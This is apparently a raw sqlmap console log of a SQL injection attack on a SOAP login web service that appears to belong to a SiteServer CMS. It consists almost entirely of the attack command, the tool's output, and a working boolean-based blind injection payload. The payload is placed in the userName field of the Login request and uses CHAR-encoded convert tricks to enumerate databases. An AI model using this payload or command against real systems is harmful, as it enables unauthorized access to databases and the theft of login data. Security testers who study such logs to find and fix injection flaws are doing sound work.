 C:\Python27\sqlmap>sqlmap.py -r 2.txt --dbs
sqlmap
{1.0-dev-nongit-20140909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:22:50
[13:22:50] [INFO] parsing HTTP request from '2.txt'
SOAP/XML data found in POST data. Do you want to process it? [Y/n/q]
[13:22:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:22:51] [INFO] testing connection to the target URL
[13:22:51] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: SOAP #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XM
LSchema">
<soap:Body>
<Login xmlns="http://siteserver.cn/webservices/">
<userName>'+ (select convert(int,CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(
100)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97)) FROM syscolumns
) +'' AND 4906=4906 AND 'pzHB'='pzHB</userName>
<password>3</password>
<validateCode>01/01/2011</validateCode>
<isRemember>false</isRemember>
<isAdmin>false</isAdmin>
<isCheckCode>false</isCheckCode>
<isCrossDomain>false</isCrossDomain>
</Login>